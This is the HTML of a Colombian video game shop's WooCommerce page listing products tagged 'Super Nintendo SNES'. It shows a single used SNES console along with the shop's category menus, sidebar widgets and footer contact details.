	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/playstation/" ><span class="nav-link-summary"><span class="nav-link-text">PlayStation</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-68 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/nintendo/" ><span class="nav-link-summary"><span class="nav-link-text">Nintendo</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-69 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/pc-gamers/" ><span class="nav-link-summary"><span class="nav-link-text">PC Gamers</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/retro/" ><span class="nav-link-summary"><span class="nav-link-text">Retro</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/consolas-reacondicionadas/" ><span class="nav-link-summary"><span class="nav-link-text">Consolas reacondicionadas</span><span class="nav-link-count">3 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-27 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/compraventa-videojuegos/" ><span class="nav-link-summary"><span class="nav-link-text">Videojuegos</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-28  wd-event-hover"><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/controles-accesorios/" ><span class="nav-link-summary"><span class="nav-link-text">Controles y Accesorios</span><span class="nav-link-count">3 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-154 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/controles-accesorios/accesorios/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/controles-accesorios/controles/" ><span class="nav-link-summary"><span class="nav-link-text">Controles</span><span class="nav-link-count">3 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-38  wd-event-hover"><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/coleccionables/" ><span class="nav-link-summary"><span class="nav-link-text">Coleccionables</span><span class="nav-link-count">3 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/coleccionables/amiibo/" ><span class="nav-link-summary"><span class="nav-link-text">Amiibo</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/coleccionables/funko-pop/" ><span class="nav-link-summary"><span class="nav-link-text">Funko Pop</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/coleccionables/lego/" ><span class="nav-link-summary"><span class="nav-link-text">LEGO</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-32  wd-event-hover"><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/" ><span class="nav-link-summary"><span class="nav-link-text">Servicio técnico</span><span class="nav-link-count">6 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/actualizacion-de-consolas/" ><span class="nav-link-summary"><span class="nav-link-text">Actualización de consolas</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/domicilios/" ><span class="nav-link-summary"><span class="nav-link-text">Domicilios</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/reparacion-de-consolas/" ><span class="nav-link-summary"><span class="nav-link-text">Reparación de consolas</span><span class="nav-link-count">3 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://videogamershop.com.co/categoria-producto/sin-categoria/" ><span class="nav-link-summary"><span class="nav-link-text">Sin Categoría</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-38 cat-parent"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/">Coleccionables</a><ul class='children'>
<li class="cat-item cat-item-126"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/amiibo/">Amiibo</a></li>
<li class="cat-item cat-item-129"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/funko-pop/">Funko Pop</a></li>
<li class="cat-item cat-item-133"><a href="https://videogamershop.com.co/categoria-producto/coleccionables/lego/">LEGO</a></li>
</ul>
</li>
<li class="cat-item cat-item-20 cat-parent"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/">Consolas</a><ul class='children'>
<li class="cat-item cat-item-71"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/consolas-reacondicionadas/">Consolas reacondicionadas</a></li>
<li class="cat-item cat-item-76"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/microsoft/">Microsoft</a></li>
<li class="cat-item cat-item-68"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/nintendo/">Nintendo</a></li>
<li class="cat-item cat-item-69"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/pc-gamers/">PC Gamers</a></li>
<li class="cat-item cat-item-67"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/playstation/">PlayStation</a></li>
<li class="cat-item cat-item-70"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/retro/">Retro</a></li>
<li class="cat-item cat-item-66"><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas/xbox/">Xbox</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/">Controles y Accesorios</a><ul class='children'>
<li class="cat-item cat-item-154"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-150"><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/controles/">Controles</a></li>
</ul>
</li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/">Servicio técnico</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/actualizacion-de-consolas/">Actualización de consolas</a></li>
<li class="cat-item cat-item-144"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/domicilios/">Domicilios</a></li>
<li class="cat-item cat-item-140"><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/reparacion-de-consolas/">Reparación de consolas</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://videogamershop.com.co/categoria-producto/sin-categoria/">Sin Categoría</a></li>
<li class="cat-item cat-item-27"><a href="https://videogamershop.com.co/categoria-producto/compraventa-videojuegos/">Videojuegos</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://videogamershop.com.co/product-tag/super-nintendo-snes/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="220" data-min="220" placeholder="Precio mínimo" />
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://videogamershop.com.co/shop/controles-accesorios/controles/accesorios-consolas-videojuegos/" title="ACCESORIOS CONSOLAS VIDEOJUEGOS" class="widget-product-img">
			<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ACCESORIOS CONSOLAS VIDEOJUEGOS" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos-600x600.jpg 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos-300x300.jpg 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos-150x150.jpg 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos-768x768.jpg 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/Accesorios-consolas-videojuegos.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://videogamershop.com.co/shop/controles-accesorios/controles/accesorios-consolas-videojuegos/" title="ACCESORIOS CONSOLAS VIDEOJUEGOS" class="wd-entities-title">
				ACCESORIOS CONSOLAS VIDEOJUEGOS			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://videogamershop.com.co/shop/controles-accesorios/controles/controles-compra-y-venta-intercambios/" title="CONTROLES COMPRA Y VENTA INTERCAMBIOS" class="widget-product-img">
			<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Controles Compra y venta e intercambios de Controles nuevos y usado" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1-600x600.jpg 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1-300x300.jpg 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1-150x150.jpg 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1-768x768.jpg 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/CONTROLES-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://videogamershop.com.co/shop/controles-accesorios/controles/controles-compra-y-venta-intercambios/" title="CONTROLES COMPRA Y VENTA INTERCAMBIOS" class="wd-entities-title">
				CONTROLES COMPRA Y VENTA INTERCAMBIOS			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://videogamershop.com.co/shop/compraventa-consolas/xbox/videojuegos-compra-y-venta-intercambios/" title="VIDEOJUEGOS COMPRA Y VENTA INTERCAMBIOS" class="widget-product-img">
			<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Videojuegos Compra y venta e intercambios de videojuegos" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1-600x600.jpg 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1-300x300.jpg 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1-150x150.jpg 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1-768x768.jpg 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/VIDEOJUEGOS-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://videogamershop.com.co/shop/compraventa-consolas/xbox/videojuegos-compra-y-venta-intercambios/" title="VIDEOJUEGOS COMPRA Y VENTA INTERCAMBIOS" class="wd-entities-title">
				VIDEOJUEGOS COMPRA Y VENTA INTERCAMBIOS			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://videogamershop.com.co/shop/servicio-tecnico/reparacion-de-consolas/domicilios/" title="Domicilios" class="widget-product-img">
			<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Domicilios" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop-600x600.jpg 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop-300x300.jpg 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop-150x150.jpg 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop-768x768.jpg 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/Domicilios-Videogamershop.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://videogamershop.com.co/shop/servicio-tecnico/reparacion-de-consolas/domicilios/" title="Domicilios" class="wd-entities-title">
				Domicilios			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://videogamershop.com.co/shop/servicio-tecnico/reparacion-de-consolas/actualizacion-de-consolas/" title="Actualización de consolas" class="widget-product-img">
			<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Actualización de consolas" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1-600x600.jpg 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1-300x300.jpg 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1-150x150.jpg 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1-768x768.jpg 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/Reparacion-servicio-tecnico-consolas-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://videogamershop.com.co/shop/servicio-tecnico/reparacion-de-consolas/actualizacion-de-consolas/" title="Actualización de consolas" class="wd-entities-title">
				Actualización de consolas			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://videogamershop.com.co" class="breadcrumb-link ">Inicio</a><a href="https://videogamershop.com.co/shop/" class="breadcrumb-link breadcrumb-link-last">Shop</a><span class="breadcrumb-last"> Productos etiquetados &ldquo;Super Nintendo SNES&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Mostrando el único resultado</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
							<option value="menu_order"  selected='selected'>Orden por defecto</option>
							<option value="popularity" >Ordenar por popularidad</option>
							<option value="rating" >Ordenar por calificación media</option>
							<option value="date" >Ordenar por los últimos</option>
							<option value="price" >Ordenar por precio: bajo a alto</option>
							<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-md-4 col-6 first  type-product post-10850 status-publish instock product_cat-nintendo product_cat-retro product_tag-consola-nintendo-super-nintendo-snes product_tag-snes product_tag-super-nintendo-snes has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10850">

	
<div class="product-element-top">
	<a href="https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/" class="product-image-link">
		<img width="600" height="600" src="https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Consola Nintendo Super Nintendo SNES" loading="lazy" srcset="https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES-600x600.jpg.webp 600w, https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES-300x300.jpg.webp 300w, https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES-150x150.jpg.webp 150w, https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES-768x768.jpg.webp 768w, https://videogamershop.com.co/wp-content/uploads/2021/12/Consola-Nintendo-Super-Nintendo-SNES.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
		<div class="wd-buttons wd-pos-r-t">
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://videogamershop.com.co/comparar/" data-id="10850" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/"
					class="open-quick-view quick-view-button"
					data-id="10850">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://videogamershop.com.co/wishlist/" data-key="5eafca9cfa" data-product-id="10850" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://videogamershop.com.co/shop/compraventa-consolas/nintendo/consola-nintendo-super-nintendo-snes/">Consola Nintendo Super Nintendo SNES</a></h3>





</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-258-css" href="https://videogamershop.com.co/wp-content/uploads/elementor/css/post-258.css?ver=1639514480" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-398109 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4883594" data-id="4883594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3830467 elementor-widget elementor-widget-wd_products_brands" data-id="3830467" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_7509 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_7509" data-owl-carousel data-speed="" data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="http://videogamershop.com.co/wp-content/uploads/2021/12/Nuevo-proyecto.png.webp"  style="margin-bottom: 10px;" /></div><p>Compra-venta de consolas y videojuegos usados y nuevos, manejamos multiples referencias.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Calle 25g # 85b 95, Modelia, Bogotá.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: (601) 4813575<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Celular: (57) 3108066946<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ventas@videogamershop.com.co</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Noticias</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://videogamershop.com.co/compra-venta-de-consolas-gamer/"  rel="bookmark">
										<img src="https://videogamershop.com.co/wp-content/uploads/elementor/thumbs/Reparacion-servicio-tecnico-consolas-1-phlrdmtin3bwl8dib37lwmwz8xv2r7oo2pa5eoon3a.jpg" title="Actualización de consolas" alt="Actualización de consolas" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://videogamershop.com.co/compra-venta-de-consolas-gamer/" title="Permalink to Compra venta de consolas gamer" rel="bookmark">Compra venta de consolas gamer</a></h5>

								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://videogamershop.com.co/stalker-2-tendra-nft-quienes-los-compren-podran-convertirse-en-personajes-del-juego/"  rel="bookmark">
										<img src="https://videogamershop.com.co/wp-content/uploads/elementor/thumbs/2021121516121059_1.jpg-phk4d41rjn0ra2d00r428r2ropcx3dhdbapo7yqep2.webp" title="2021121516121059_1.jpg" alt="2021121516121059_1.jpg" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://videogamershop.com.co/stalker-2-tendra-nft-quienes-los-compren-podran-convertirse-en-personajes-del-juego/" title="Permalink to STALKER 2 tendrá NFT: Quienes los compren podrán convertirse en personajes del juego" rel="bookmark">STALKER 2 tendrá NFT: Quienes los compren podrán convertirse en personajes del juego</a></h5>

								
															</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Paginas de interés</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://videogamershop.com.co/politica-privacidad/">Políticas de Privacidad</a></li>
     <li><a href="https://videogamershop.com.co/categoria-producto/compraventa-consolas">Consolas</a></li>
     <li><a href="https://videogamershop.com.co/categoria-producto/compraventa-videojuegos/">Videojuegos</a></li>
     <li><a href="https://videogamershop.com.co/categoria-producto/controles-accesorios/">Accesorios</a></li>
     <li><a href="https://videogamershop.com.co/categoria-producto/coleccionables/">Coleccionables</a></li>
     <li><a href="https://videogamershop.com.co/categoria-producto/servicio-tecnico/">Servicio Técnico</a></li>
</ul>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p><small><a href="https://videogamershop.co"><strong>VIDEOGAMER SHOP</strong></a> 2021 CREADO POR <a href="https://digitalflag.co" title="Paginas Web Bogotá"><strong>DIGITAL FLAG</strong></a></small> y <a href="https://plastitek.com.co/" title="Techos en PVC"><strong>Plastitek SAS</strong></a></p>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://videogamershop.com.co/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://videogamershop.com.co/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
